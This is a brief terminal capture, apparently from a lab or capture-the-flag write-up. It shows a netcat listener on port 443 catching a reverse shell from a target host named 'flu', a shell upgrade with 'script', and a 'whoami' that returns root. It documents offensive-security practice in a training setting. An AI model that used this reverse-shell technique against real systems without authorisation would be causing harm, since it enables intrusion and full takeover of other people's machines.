 ┌─[ ~/Flu ] [ 192.168.45.228]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.192.41] 38052
script -c bash /dev/null
Script started, output log file is '/dev/null'.
root@flu:~# whoami
whoami
root
root@flu:~# hostname
hostname
flu
root@flu:~#